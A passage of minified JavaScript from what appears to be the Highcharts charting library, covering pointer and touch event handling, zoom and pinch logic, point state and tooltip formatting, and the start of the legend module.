n=this;typeof n.unDocMouseMove!="undefined"&&n.unDocMouseMove();this.unbindContainerMouseLeave();t.chartCount||(t.unbindDocumentMouseUp&&(t.unbindDocumentMouseUp=t.unbindDocumentMouseUp()),t.unbindDocumentTouchEnd&&(t.unbindDocumentTouchEnd=t.unbindDocumentTouchEnd()));clearInterval(n.tooltipTimeout);g(n,function(t,i){n[i]=void 0})},n.prototype.drag=function(n){var t=this.chart,u=t.options.chart,e=n.chartX,o=n.chartY,b=this.zoomHor,k=this.zoomVert,s=t.plotLeft,h=t.plotTop,v=t.plotWidth,y=t.plotHeight,w,f,r=this.selectionMarker,c=this.mouseDownX||0,a=this.mouseDownY||0,d=l(u.panning)?u.panning&&u.panning.enabled:u.panning,g=u.panKey&&n[u.panKey+"Key"];r&&r.touch||(e<s?e=s:e>s+v&&(e=s+v),o<h?o=h:o>h+y&&(o=h+y),this.hasDragged=Math.sqrt(Math.pow(c-e,2)+Math.pow(a-o,2)),this.hasDragged>10&&(w=t.isInsidePlot(c-s,a-h),t.hasCartesianSeries&&(this.zoomX||this.zoomY)&&w&&!g&&(r||(this.selectionMarker=r=t.renderer.rect(s,h,b?1:v,k?1:y,0).attr({"class":"highcharts-selection-marker",zIndex:7}).add(),t.styledMode||r.attr({fill:u.selectionMarkerFill||p(i.highlightColor80).setOpacity(.25).get()}))),r&&b&&(f=e-c,r.attr({width:Math.abs(f),x:(f>0?0:f)+c})),r&&k&&(f=o-a,r.attr({height:Math.abs(f),y:(f>0?0:f)+a})),w&&!r&&d&&t.pan(n,u.panning)))},n.prototype.dragStart=function(n){var t=this.chart;t.mouseIsDown=n.type;t.cancelClick=!1;t.mouseDownX=this.mouseDownX=n.chartX;t.mouseDownY=this.mouseDownY=n.chartY},n.prototype.drop=function(n){var l=this,i=this.chart,r=this.hasPinched;if(this.selectionMarker){var e={originalEvent:n,xAxis:[],yAxis:[]},t=this.selectionMarker,u=t.attr?t.attr("x"):t.x,f=t.attr?t.attr("y"):t.y,a=t.attr?t.attr("width"):t.width,v=t.attr?t.attr("height"):t.height,o;(this.hasDragged||r)&&(i.axes.forEach(function(t){if(t.zoomEnabled&&d(t.min)&&(r||l[{xAxis:"zoomX",yAxis:"zoomY"}[t.coll]])&&c(u)&&c(f)){var i=t.horiz,s=n.type==="touchend"?t.minPixelPadding:0,h=t.toValue((i?u:f)+s),y=t.toValue((i?u+a:f+v)-s);e[t.coll].push({axis:t,min:Math.min(h,y),max:Math.max(h,y)});o=!0}}),o&&h(i,"selection",e,function(n){i.zoom(s(n,r?{animation:!1}:null))}));c(i.index)&&(this.selectionMarker=this.selectionMarker.destroy());r&&this.scaleGroups()}i&&c(i.index)&&(k(i.container,{cursor:i._cursor}),i.cancelClick=this.hasDragged>10,i.mouseIsDown=this.hasDragged=this.hasPinched=!1,this.pinchDown=[])},n.prototype.findNearestKDPoint=function(n,t,i){function o(n,i){var r=n.distX-i.distX,u=n.dist-i.dist,f=(i.series.group&&i.series.group.zIndex)-(n.series.group&&n.series.group.zIndex);return r!==0&&t?r:u!==0?u:f!==0?f:n.series.index>i.series.index?-1:1}var u=this.chart,f=u.hoverPoint,e=u.tooltip,r;return f&&e&&e.isStickyOnContact()?f:(n.forEach(function(n){var f=n.noSharedTooltip&&t,e=!f&&n.options.findNearestPointBy.indexOf("y")<0,u=n.searchPoint(i,e);l(u,!0)&&u.series&&(!l(r,!0)||o(r,u)>0)&&(r=u)}),r)},n.prototype.getChartCoordinatesFromPoint=function(n,t){var e=n.series,r=e.xAxis,u=e.yAxis,o=f(n.clientX,n.plotX),i=n.shapeArgs;return r&&u?t?{chartX:r.len+r.pos-o,chartY:u.len+u.pos-n.plotY}:{chartX:o+r.pos,chartY:n.plotY+u.pos}:i&&i.x&&i.y?{chartX:i.x,chartY:i.y}:void 0},n.prototype.getChartPosition=function(){var t,n,i,r;return this.chartPosition?this.chartPosition:(t=this.chart.container,n=nt(t),this.chartPosition={left:n.left,top:n.top,scaleX:1,scaleY:1},i=t.offsetWidth,r=t.offsetHeight,i>2&&r>2&&(this.chartPosition.scaleX=n.width/i,this.chartPosition.scaleY=n.height/r),this.chartPosition)},n.prototype.getCoordinates=function(n){var t={xAxis:[],yAxis:[]};return this.chart.axes.forEach(function(i){t[i.isXAxis?"xAxis":"yAxis"].push({axis:i,value:i.toValue(n[i.horiz?"chartX":"chartY"])})}),t},n.prototype.getHoverData=function(n,t,i,r,u,e){var s,y=[],c=t,w=!!(r&&n),b=c&&!c.stickyTracking,a,o={chartX:e?e.chartX:void 0,chartY:e?e.chartY:void 0,shared:u},p=function(n){return n.visible&&!(!u&&n.directTouch)&&f(n.options.enableMouseTracking,!0)};return h(this,"beforeGetHoverData",o),a=b?[c]:i.filter(function(n){return o.filter?o.filter(n):p(n)&&n.stickyTracking}),s=w||!e?n:this.findNearestKDPoint(a,u,e),c=s&&s.series,s&&(u&&!c.noSharedTooltip?(a=i.filter(function(n){return o.filter?o.filter(n):p(n)&&!n.noSharedTooltip}),a.forEach(function(n){var t=v(n.points,function(n){return n.x===s.x&&!n.isNull});l(t)&&(n.chart.isBoosting&&(t=n.getPoint(t)),y.push(t))})):y.push(s)),o={hoverPoint:s},h(this,"afterGetHoverData",o),{hoverPoint:o.hoverPoint,hoverSeries:c,hoverPoints:y}},n.prototype.getPointFromEvent=function(n){for(var t=n.target,i;t&&!i;)i=t.point,t=t.parentNode;return i},n.prototype.onTrackerMouseOut=function(n){var r=this.chart,t=n.relatedTarget||n.toElement,i=r.hoverSeries;this.isDirectTouch=!1;!i||!t||i.stickyTracking||this.inClass(t,"highcharts-tooltip")||this.inClass(t,"highcharts-series-"+i.index)&&this.inClass(t,"highcharts-tracker")||i.onMouseOut()},n.prototype.inClass=function(n,t){for(var i;n;){if(i=b(n,"class"),i){if(i.indexOf(t)!==-1)return!0;if(i.indexOf("highcharts-container")!==-1)return!1}n=n.parentNode}},n.prototype.init=function(n,t){this.options=t;this.chart=n;this.runChartClick=t.chart.events&&!!t.chart.events.click;this.pinchDown=[];this.lastValidTouch={};r&&(n.tooltip=new r(n,t.tooltip),this.followTouchMove=f(t.tooltip.followTouchMove,!0));this.setDOMEvents()},n.prototype.normalize=function(n,t){var i=n.touches,e=i?i.length?i.item(0):f(i.changedTouches,n.changedTouches)[0]:n,r,u;return t||(t=this.getChartPosition()),r=e.pageX-t.left,u=e.pageY-t.top,r/=t.scaleX,u/=t.scaleY,s(n,{chartX:Math.round(r),chartY:Math.round(u)})},n.prototype.onContainerClick=function(n){var i=this.chart,r=i.hoverPoint,t=this.normalize(n),u=i.plotLeft,f=i.plotTop;i.cancelClick||(r&&this.inClass(t.target,"highcharts-tracker")?(h(r.series,"click",s(t,{point:r})),i.hoverPoint&&r.firePointEvent("click",t)):(s(t,this.getCoordinates(t)),i.isInsidePlot(t.chartX-u,t.chartY-f)&&h(i,"click",t)))},n.prototype.onContainerMouseDown=function(n){var i=((n.buttons||n.button)&1)==1;if(n=this.normalize(n),t.isFirefox&&n.button!==0)this.onContainerMouseMove(n);(typeof n.button=="undefined"||i)&&(this.zoomOption(n),i&&n.preventDefault&&n.preventDefault(),this.dragStart(n))},n.prototype.onContainerMouseLeave=function(n){var i=o[f(t.hoverChartIndex,-1)],r=this.chart.tooltip;n=this.normalize(n);i&&(n.relatedTarget||n.toElement)&&(i.pointer.reset(),i.pointer.chartPosition=void 0);r&&!r.isHidden&&this.reset()},n.prototype.onContainerMouseEnter=function(){delete this.chartPosition},n.prototype.onContainerMouseMove=function(n){var i=this.chart,t=this.normalize(n);this.setHoverChartIndex();t.preventDefault||(t.returnValue=!1);(i.mouseIsDown==="mousedown"||this.touchSelect(t))&&this.drag(t);!i.openMenu&&(this.inClass(t.target,"highcharts-tracker")||i.isInsidePlot(t.chartX-i.plotLeft,t.chartY-i.plotTop))&&this.chart.userOptions.chart.defaultSeriesType!=="scatter"&&this.runPointActions(n)},n.prototype.onDocumentTouchEnd=function(n){o[t.hoverChartIndex]&&o[t.hoverChartIndex].pointer.drop(n)},n.prototype.onContainerTouchMove=function(n){if(this.touchSelect(n))this.onContainerMouseMove(n);else this.touch(n)},n.prototype.onContainerTouchStart=function(n){if(this.touchSelect(n))this.onContainerMouseDown(n);else this.zoomOption(n),this.touch(n,!0)},n.prototype.onDocumentMouseMove=function(n){var t=this.chart,r=this.chartPosition,i=this.normalize(n,r),u=t.tooltip;!r||u&&u.isStickyOnContact()||t.isInsidePlot(i.chartX-t.plotLeft,i.chartY-t.plotTop)||this.inClass(i.target,"highcharts-tracker")||this.reset()},n.prototype.onDocumentMouseUp=function(n){var i=o[f(t.hoverChartIndex,-1)];i&&i.pointer.drop(n)},n.prototype.pinch=function(n){var t=this,r=t.chart,i=t.pinchDown,u=n.touches||[],e=u.length,o=t.lastValidTouch,c=t.hasZoom,h=t.selectionMarker,l={},v=e===1&&(t.inClass(n.target,"highcharts-tracker")&&r.runTrackerClick||t.runChartClick),a={};e>1&&(t.initiated=!0);c&&t.initiated&&!v&&n.cancelable!==!1&&n.preventDefault();[].map.call(u,function(n){return t.normalize(n)});n.type==="touchstart"?([].forEach.call(u,function(n,t){i[t]={chartX:n.chartX,chartY:n.chartY}}),o.x=[i[0].chartX,i[1]&&i[1].chartX],o.y=[i[0].chartY,i[1]&&i[1].chartY],r.axes.forEach(function(n){if(n.zoomEnabled){var t=r.bounds[n.horiz?"h":"v"],i=n.minPixelPadding,u=n.toPixels(Math.min(f(n.options.min,n.dataMin),n.dataMin)),e=n.toPixels(Math.max(f(n.options.max,n.dataMax),n.dataMax)),o=Math.min(u,e),s=Math.max(u,e);t.min=Math.min(n.pos,o-i);t.max=Math.max(n.pos+n.len,s+i)}}),t.res=!0):t.followTouchMove&&e===1?this.runPointActions(t.normalize(n)):i.length&&(h||(t.selectionMarker=h=s({destroy:w,touch:!0},r.plotBox)),t.pinchTranslate(i,u,l,h,a,o),t.hasPinched=c,t.scaleGroups(l,a),t.res&&(t.res=!1,this.reset(!1,0)))},n.prototype.pinchTranslate=function(n,t,i,r,u,f){this.zoomHor&&this.pinchTranslateDirection(!0,n,t,i,r,u,f);this.zoomVert&&this.pinchTranslateDirection(!1,n,t,i,r,u,f)},n.prototype.pinchTranslateDirection=function(n,t,i,r,u,f,e,o){var y=this.chart,a=n?"x":"y",k=n?"X":"Y",p="chart"+k,rt=n?"width":"height",d=y["plot"+(n?"Left":"Top")],v,s,g,h=o||1,nt=y.inverted,w=y.bounds[n?"h":"v"],ut=t.length===1,b=t[0][p],c=i[0][p],ft=!ut&&t[1][p],l=!ut&&i[1][p],tt,it,et,ot=function(){typeof l=="number"&&Math.abs(b-ft)>20&&(h=o||Math.abs(c-l)/Math.abs(b-ft));g=(d-c)/h+b;v=y["plot"+(n?"Width":"Height")]/h};ot();s=g;s<w.min?(s=w.min,tt=!0):s+v>w.max&&(s=w.max-v,tt=!0);tt?(c-=.8*(c-e[a][0]),typeof l=="number"&&(l-=.8*(l-e[a][1])),ot()):e[a]=[c,l];nt||(f[a]=g-d,f[rt]=v);et=nt?n?"scaleY":"scaleX":"scale"+k;it=nt?1/h:h;u[rt]=v;u[a]=s;r[et]=h;r["translate"+k]=it*d+(c-it*b)},n.prototype.reset=function(n,t){var f=this,i=f.chart,s=i.hoverSeries,r=i.hoverPoint,e=i.hoverPoints,u=i.tooltip,o=u&&u.shared?e:r;n&&o&&y(o).forEach(function(t){t.series.isCartesian&&typeof t.plotX=="undefined"&&(n=!1)});n?u&&o&&y(o).length&&(u.refresh(o),u.shared&&e?e.forEach(function(n){n.setState(n.state,!0);n.series.isCartesian&&(n.series.xAxis.crosshair&&n.series.xAxis.drawCrosshair(null,n),n.series.yAxis.crosshair&&n.series.yAxis.drawCrosshair(null,n))}):r&&(r.setState(r.state,!0),i.axes.forEach(function(n){n.crosshair&&r.series[n.coll]===n&&n.drawCrosshair(null,r)}))):(r&&r.onMouseOut(),e&&e.forEach(function(n){n.setState()}),s&&s.onMouseOut(),u&&u.hide(t),f.unDocMouseMove&&(f.unDocMouseMove=f.unDocMouseMove()),i.axes.forEach(function(n){n.hideCrosshair()}),f.hoverX=i.hoverPoints=i.hoverPoint=null)},n.prototype.runPointActions=function(n,i){var l=this,r=l.chart,k=r.series,u=r.tooltip&&r.tooltip.options.enabled?r.tooltip:void 0,p=u?u.shared:!1,s=i||r.hoverPoint,h=s&&s.series||r.hoverSeries,d=(!n||n.type!=="touchmove")&&(!!i||h&&h.directTouch&&l.isDirectTouch),a=this.getHoverData(s,h,k,d,p,n),w,b,y,c;if(s=a.hoverPoint,c=a.hoverPoints,h=a.hoverSeries,b=h&&h.tooltipOptions.followPointer,w=p&&h&&!h.noSharedTooltip,s&&(s!==r.hoverPoint||u&&u.isHidden)){if((r.hoverPoints||[]).forEach(function(n){c.indexOf(n)===-1&&n.setState()}),r.hoverSeries!==h&&h.onMouseOver(),l.applyInactiveState(c),(c||[]).forEach(function(n){n.setState("hover")}),r.hoverPoint&&r.hoverPoint.firePointEvent("mouseOut"),!s.series)return;r.hoverPoints=c;r.hoverPoint=s;s.firePointEvent("mouseOver");u&&u.refresh(w?c:s,n)}else b&&u&&!u.isHidden&&(y=u.getAnchor([{}],n),u.updatePosition({plotX:y[0],plotY:y[1]}));l.unDocMouseMove||(l.unDocMouseMove=e(r.container.ownerDocument,"mousemove",function(n){var i=o[t.hoverChartIndex];if(i)i.pointer.onDocumentMouseMove(n)}));r.axes.forEach(function(t){var u=f((t.crosshair||{}).snap,!0),i;u&&(i=r.hoverPoint,i&&i.series[t.coll]===t||(i=v(c,function(n){return n.series[t.coll]===t})));i||!u?t.drawCrosshair(n,i):t.hideCrosshair()})},n.prototype.scaleGroups=function(n,t){var i=this.chart,r;i.series.forEach(function(u){r=n||u.getPlotBox();u.xAxis&&u.xAxis.zoomEnabled&&u.group&&(u.group.attr(r),u.markerGroup&&(u.markerGroup.attr(r),u.markerGroup.clip(t?i.clipRect:null)),u.dataLabelsGroup&&u.dataLabelsGroup.attr(r))});i.clipRect.attr(t||i.clipBox)},n.prototype.setDOMEvents=function(){var u=this,n=this.chart.container,r=n.ownerDocument,i;for(n.onmousedown=this.onContainerMouseDown.bind(this),n.onmousemove=this.onContainerMouseMove.bind(this),n.onclick=this.onContainerClick.bind(this),this.unbindContainerMouseEnter=e(n,"mouseenter",this.onContainerMouseEnter.bind(this)),this.unbindContainerMouseLeave=e(n,"mouseleave",this.onContainerMouseLeave.bind(this)),t.unbindDocumentMouseUp||(t.unbindDocumentMouseUp=e(r,"mouseup",this.onDocumentMouseUp.bind(this))),i=this.chart.renderTo.parentElement;i&&i.tagName!=="BODY";)e(i,"scroll",function(){delete u.chartPosition}),i=i.parentElement;t.hasTouch&&(e(n,"touchstart",this.onContainerTouchStart.bind(this),{passive:!1}),e(n,"touchmove",this.onContainerTouchMove.bind(this),{passive:!1}),t.unbindDocumentTouchEnd||(t.unbindDocumentTouchEnd=e(r,"touchend",this.onDocumentTouchEnd.bind(this),{passive:!1})))},n.prototype.setHoverChartIndex=function(){var i=this.chart,n=t.charts[f(t.hoverChartIndex,-1)];if(n&&n!==i)n.pointer.onContainerMouseLeave({relatedTarget:!0});n&&n.mouseIsDown||(t.hoverChartIndex=i.index)},n.prototype.touch=function(n,t){var i=this.chart,u,r,e;this.setHoverChartIndex();n.touches.length===1?(n=this.normalize(n),e=i.isInsidePlot(n.chartX-i.plotLeft,n.chartY-i.plotTop),e&&!i.openMenu?(t&&this.runPointActions(n),n.type==="touchmove"&&(r=this.pinchDown,u=r[0]?Math.sqrt(Math.pow(r[0].chartX-n.chartX,2)+Math.pow(r[0].chartY-n.chartY,2))>=4:!1),f(u,!0)&&this.pinch(n)):t&&this.reset()):n.touches.length===2&&this.pinch(n)},n.prototype.touchSelect=function(n){return Boolean(this.chart.options.chart.zoomBySingleTouch&&n.touches&&n.touches.length===1)},n.prototype.zoomOption=function(n){var e=this.chart,o=e.options.chart,t=o.zoomType||"",i=e.inverted,r,u;/touch/.test(n.type)&&(t=f(o.pinchType,t));this.zoomX=r=/x/.test(t);this.zoomY=u=/y/.test(t);this.zoomHor=r&&!i||u&&i;this.zoomVert=u&&!i||r&&i;this.hasZoom=r||u},n}(),t.Pointer=a,a}),i(t,"Core/MSPointer.js",[t["Core/Globals.js"],t["Core/Pointer.js"],t["Core/Utilities.js"]],function(n,t,i){function p(){var n=[];return n.item=function(n){return this[n]},v(r,function(t){n.push({pageX:t.pageX,pageY:t.pageY,target:t.target})}),n}function f(t,i,r,u){var f;(t.pointerType==="touch"||t.pointerType===t.MSPOINTER_TYPE_TOUCH)&&e[n.hoverChartIndex]&&(u(t),f=e[n.hoverChartIndex].pointer,f[i]({type:r,target:t.currentTarget,preventDefault:h,touches:p()}))}var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=n.charts,s=n.doc,h=n.noop,c=n.win,l=i.addEvent,a=i.css,v=i.objectEach,y=i.removeEvent,r={},u=!!c.PointerEvent;return function(n){function t(){return n!==null&&n.apply(this,arguments)||this}return o(t,n),t.prototype.batchMSEvents=function(n){n(this.chart.container,u?"pointerdown":"MSPointerDown",this.onContainerPointerDown);n(this.chart.container,u?"pointermove":"MSPointerMove",this.onContainerPointerMove);n(s,u?"pointerup":"MSPointerUp",this.onDocumentPointerUp)},t.prototype.destroy=function(){this.batchMSEvents(y);n.prototype.destroy.call(this)},t.prototype.init=function(t,i){n.prototype.init.call(this,t,i);this.hasZoom&&a(t.container,{"-ms-touch-action":"none","touch-action":"none"})},t.prototype.onContainerPointerDown=function(n){f(n,"onContainerTouchStart","touchstart",function(n){r[n.pointerId]={pageX:n.pageX,pageY:n.pageY,target:n.currentTarget}})},t.prototype.onContainerPointerMove=function(n){f(n,"onContainerTouchMove","touchmove",function(n){r[n.pointerId]={pageX:n.pageX,pageY:n.pageY};r[n.pointerId].target||(r[n.pointerId].target=n.currentTarget)})},t.prototype.onDocumentPointerUp=function(n){f(n,"onDocumentTouchEnd","touchend",function(n){delete r[n.pointerId]})},t.prototype.setDOMEvents=function(){n.prototype.setDOMEvents.call(this);(this.hasZoom||this.followTouchMove)&&this.batchMSEvents(l)},t}(t)}),i(t,"Core/Series/Point.js",[t["Core/Renderer/HTML/AST.js"],t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Options.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var l=t.animObject,a=r.defaultOptions,v=u.addEvent,y=u.defined,p=u.erase,e=u.extend,s=u.fireEvent,w=u.format,b=u.getNestedProperty,k=u.isArray,d=u.isFunction,c=u.isNumber,o=u.isObject,g=u.merge,nt=u.objectEach,f=u.pick,tt=u.syncTimeout,it=u.removeEvent,rt=u.uniqueKey,h;return h=function(){function t(){this.category=void 0;this.colorIndex=void 0;this.formatPrefix="point";this.id=void 0;this.isNull=!1;this.name=void 0;this.options=void 0;this.percentage=void 0;this.selected=!1;this.series=void 0;this.total=void 0;this.visible=!0;this.x=void 0}return t.prototype.animateBeforeDestroy=function(){var n=this,r={x:n.startXPos,opacity:0},t,i=n.getGraphicalProps();i.singular.forEach(function(i){t=i==="dataLabel";n[i]=n[i].animate(t?{x:n[i].startXPos,y:n[i].startYPos,opacity:0}:r)});i.plural.forEach(function(t){n[t].forEach(function(t){t.element&&t.animate(e({x:n.startXPos},t.startYPos?{x:t.startXPos,y:t.startYPos}:{}))})})},t.prototype.applyOptions=function(n,i){var r=this,u=r.series,o=u.options.pointValKey||u.pointValKey;return n=t.prototype.optionsToObject.call(this,n),e(r,n),r.options=r.options?e(r.options,n):n,n.group&&delete r.group,n.dataLabels&&delete r.dataLabels,o&&(r.y=t.prototype.getNestedProperty.call(r,o)),r.isNull=f(r.isValid&&!r.isValid(),r.x===null||!c(r.y)),r.formatPrefix=r.isNull?"null":"point",r.selected&&(r.state="select"),"name"in r&&typeof i=="undefined"&&u.xAxis&&u.xAxis.hasNames&&(r.x=u.xAxis.nameToX(r)),typeof r.x=="undefined"&&u&&(r.x=typeof i=="undefined"?u.autoIncrement(r):i),r},t.prototype.destroy=function(){function e(){(n.graphic||n.dataLabel||n.dataLabels)&&(it(n),n.destroyElements());for(f in n)n[f]=null}var n=this,r=n.series,t=r.chart,u=r.options.dataSorting,i=t.hoverPoints,o=n.series.chart.renderer.globalAnimation,s=l(o),f;n.legendItem&&t.legend.destroyItem(n);i&&(n.setState(),p(i,n),i.length||(t.hoverPoints=null));n===t.hoverPoint&&n.onMouseOut();u&&u.enabled?(this.animateBeforeDestroy(),tt(e,s.duration)):e();t.pointCount--},t.prototype.destroyElements=function(n){var t=this,i=t.getGraphicalProps(n);i.singular.forEach(function(n){t[n]=t[n].destroy()});i.plural.forEach(function(n){t[n].forEach(function(n){n.element&&n.destroy()});delete t[n]})},t.prototype.firePointEvent=function(n,t,i){var r=this,f=this.series,u=f.options;(u.point.events[n]||r.options&&r.options.events&&r.options.events[n])&&r.importEvents();n==="click"&&u.allowPointSelect&&(i=function(n){r.select&&r.select(null,n.ctrlKey||n.metaKey||n.shiftKey)});s(r,n,t,i)},t.prototype.getClassName=function(){var n=this;return"highcharts-point"+(n.selected?" highcharts-point-select":"")+(n.negative?" highcharts-negative":"")+(n.isNull?" highcharts-null-point":"")+(typeof n.colorIndex!="undefined"?" highcharts-color-"+n.colorIndex:"")+(n.options.className?" "+n.options.className:"")+(n.zone&&n.zone.className?" "+n.zone.className.replace("highcharts-negative",""):"")},t.prototype.getGraphicalProps=function(n){var f=this,t=[],i,r,u={singular:[],plural:[]};for(n=n||{graphic:1,dataLabel:1},n.graphic&&t.push("graphic","upperGraphic","shadowGroup"),n.dataLabel&&t.push("dataLabel","dataLabelUpper","connector"),r=t.length;r--;)i=t[r],f[i]&&u.singular.push(i);return["dataLabel","connector"].forEach(function(t){var i=t+"s";n[t]&&f[i]&&u.plural.push(i)}),u},t.prototype.getLabelConfig=function(){return{x:this.category,y:this.y,color:this.color,colorIndex:this.colorIndex,key:this.name||this.category,series:this.series,point:this,percentage:this.percentage,total:this.total||this.stackTotal}},t.prototype.getNestedProperty=function(n){if(n)return n.indexOf("custom.")===0?b(n,this.options):this[n]},t.prototype.getZone=function(){for(var t=this.series,i=t.zones,u=t.zoneAxis||"y",r=0,n=i[r];this[u]>=n.value;)n=i[++r];return this.nonZonedColor||(this.nonZonedColor=this.color),this.color=n&&n.color&&!this.options.color?n.color:this.nonZonedColor,n},t.prototype.hasNewShapeType=function(){var n=this,t=n.graphic&&(n.graphic.symbolName||n.graphic.element.nodeName);return t!==this.shapeType},t.prototype.init=function(n,t,i){return this.series=n,this.applyOptions(t,i),this.id=y(this.id)?this.id:rt(),this.resolveColor(),n.chart.pointCount++,s(this,"afterInit"),this},t.prototype.optionsToObject=function(n){var i={},e=this.series,o=e.options.keys,r=o||e.pointArrayMap||["y"],h=r.length,s,u=0,f=0;if(c(n)||n===null)i[r[0]]=n;else if(k(n))for(!o&&n.length>h&&(s=typeof n[0],s==="string"?i.name=n[0]:s==="number"&&(i.x=n[0]),u++);f<h;)o&&typeof n[u]=="undefined"||(r[f].indexOf(".")>0?t.prototype.setNestedProperty(i,n[u],r[f]):i[r[f]]=n[u]),u++,f++;else typeof n=="object"&&(i=n,n.dataLabels&&(e._hasPointLabels=!0),n.marker&&(e._hasPointMarkers=!0));return i},t.prototype.resolveColor=function(){var n=this.series,t,e=n.chart.options.chart,r=e.colorCount,u=n.chart.styledMode,i;delete this.nonZonedColor;u||this.options.color||(this.color=n.color);n.options.colorByPoint?(u||(t=n.options.colors||n.chart.options.colors,this.color=this.color||t[n.colorCounter],r=t.length),i=n.colorCounter,n.colorCounter++,n.colorCounter===r&&(n.colorCounter=0)):i=n.colorIndex;this.colorIndex=f(this.options.colorIndex,i)},t.prototype.setNestedProperty=function(n,t,i){var r=i.split(".");return r.reduce(function(n,i,r,u){var f=u.length-1===r;return n[i]=f?t:o(n[i],!0)?n[i]:{},n[i]},n),n},t.prototype.tooltipFormatter=function(n){var t=this.series,i=t.tooltipOptions,e=f(i.valueDecimals,""),r=i.valuePrefix||"",u=i.valueSuffix||"";return t.chart.styledMode&&(n=t.chart.tooltip.styledModeFormat(n)),(t.pointArrayMap||["y"]).forEach(function(t){t="{point."+t;(r||u)&&(n=n.replace(RegExp(t+"}","g"),r+t+"}"+u));n=n.replace(RegExp(t+"}","g"),t+":,."+e+"f}")}),w(n,{point:this,series:this.series},t.chart)},t.prototype.update=function(n,t,i,r){function a(){u.applyOptions(n);var r=s&&u.hasDummyGraphic,a=u.y===null?!r:r;s&&a&&(u.graphic=s.destroy(),delete u.hasDummyGraphic);o(n,!0)&&(s&&s.element&&n&&n.marker&&typeof n.marker.symbol!="undefined"&&(u.graphic=s.destroy()),n&&n.dataLabels&&u.dataLabel&&(u.dataLabel=u.dataLabel.destroy()),u.connector&&(u.connector=u.connector.destroy()));h=u.index;e.updateParallelArrays(u,h);c.data[h]=o(c.data[h],!0)||o(n,!0)?u.options:f(n,c.data[h]);e.isDirty=e.isDirtyData=!0;!e.fixedBox&&e.hasCartesianSeries&&(l.isDirtyBox=!0);c.legendType==="point"&&(l.isDirtyLegend=!0);t&&l.redraw(i)}var u=this,e=u.series,s=u.graphic,h,l=e.chart,c=e.options;t=f(t,!0);r===!1?a():u.firePointEvent("update",{options:n},a)},t.prototype.remove=function(n,t){this.series.removePoint(this.series.data.indexOf(this),n,t)},t.prototype.select=function(n,t){var i=this,r=i.series,u=r.chart;n=f(n,!i.selected);this.selectedStaging=n;i.firePointEvent(n?"select":"unselect",{accumulate:t},function(){i.selected=i.options.selected=n;r.options.data[r.data.indexOf(i)]=i.options;i.setState(n&&"select");t||u.getSelectedPoints().forEach(function(n){var t=n.series;n.selected&&n!==i&&(n.selected=n.options.selected=!1,t.options.data[t.data.indexOf(n)]=n.options,n.setState(u.hoverPoints&&t.options.inactiveOtherPoints?"inactive":""),n.firePointEvent("unselect"))})});delete this.selectedStaging},t.prototype.onMouseOver=function(n){var t=this,u=t.series,r=u.chart,i=r.pointer;n=n?i.normalize(n):i.getChartCoordinatesFromPoint(t,r.inverted);i.runPointActions(n,t)},t.prototype.onMouseOut=function(){var n=this,t=n.series.chart;n.firePointEvent("mouseOut");n.series.options.inactiveOtherPoints||(t.hoverPoints||[]).forEach(function(n){n.setState()});t.hoverPoints=t.hoverPoint=null},t.prototype.importEvents=function(){if(!this.hasImportedEvents){var n=this,i=g(n.series.options.point,n.options),t=i.events;n.events=t;nt(t,function(t,i){d(t)&&v(n,i,t)});this.hasImportedEvents=!0}},t.prototype.setState=function(t,i){var r=this,u=r.series,it=r.state,nt=u.options.states[t||"normal"]||{},l=a.plotOptions[u.type].marker&&u.options.marker,rt=l&&l.enabled===!1,k=l&&l.states&&l.states[t||"normal"]||{},ut=k.enabled===!1,o=u.stateMarkerGraphic,d=r.marker||{},v=u.chart,h=u.halo,y,c,p,g,ft=l&&u.markerAttribs,w,b,tt;(t=t||"",t===r.state&&!i||r.selected&&t!=="select"||nt.enabled===!1||t&&(ut||rt&&k.enabled===!1)||t&&d.states&&d.states[t]&&d.states[t].enabled===!1)||(r.state=t,ft&&(c=u.markerAttribs(r,t)),r.graphic?(it&&r.graphic.removeClass("highcharts-point-"+it),t&&r.graphic.addClass("highcharts-point-"+t),v.styledMode||(p=u.pointAttribs(r,t),g=f(v.options.chart.animation,nt.animation),u.options.inactiveOtherPoints&&p.opacity&&((r.dataLabels||[]).forEach(function(n){n&&n.animate({opacity:p.opacity},g)}),r.connector&&r.connector.animate({opacity:p.opacity},g)),r.graphic.animate(p,g)),c&&r.graphic.animate(c,f(v.options.chart.animation,k.animation,l.animation)),o&&o.hide()):(t&&k&&(w=d.symbol||u.symbol,o&&o.currentSymbol!==w&&(o=o.destroy()),c&&(o?o[i?"animate":"attr"]({x:c.x,y:c.y}):w&&(u.stateMarkerGraphic=o=v.renderer.symbol(w,c.x,c.y,c.width,c.height).add(u.markerGroup),o.currentSymbol=w)),!v.styledMode&&o&&o.attr(u.pointAttribs(r,t))),o&&(o[t&&r.isInside?"show":"hide"](),o.element.point=r)),y=nt.halo,b=r.graphic||o,tt=b&&b.visibility||"inherit",y&&y.size&&b&&tt!=="hidden"&&!r.isCluster?(h||(u.halo=h=v.renderer.path().add(b.parentGroup)),h.show()[i?"animate":"attr"]({d:r.haloPath(y.size)}),h.attr({"class":"highcharts-halo highcharts-color-"+f(r.colorIndex,u.colorIndex)+(r.className?" "+r.className:""),visibility:tt,zIndex:-1}),h.point=r,v.styledMode||h.attr(e({fill:r.color||u.color,"fill-opacity":y.opacity},n.filterUserAttributes(y.attributes||{})))):h&&h.point&&h.point.haloPath&&h.animate({d:h.point.haloPath(0)},null,h.hide),s(r,"afterSetState"))},t.prototype.haloPath=function(n){var t=this.series,i=t.chart;return i.renderer.symbols.circle(Math.floor(this.plotX)-n,this.plotY-n,n*2,n*2)},t}(),i.Point=h,h}),i(t,"Core/Legend.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i,r){var a=n.animObject,v=n.setAnimation,y=t.isFirefox,h=t.marginNames,c=t.win,o=r.addEvent,p=r.createElement,w=r.css,s=r.defined,b=r.discardElement,k=r.find,f=r.fireEvent,d=r.format,g=r.isNumber,e=r.merge,u=r.pick,nt=r.relativeLength,tt=r.stableSort,it=r.syncTimeout,rt=r.wrap,l=function(){function n(n,t){this.allItems=[];this.box=void 0;this.contentGroup=void 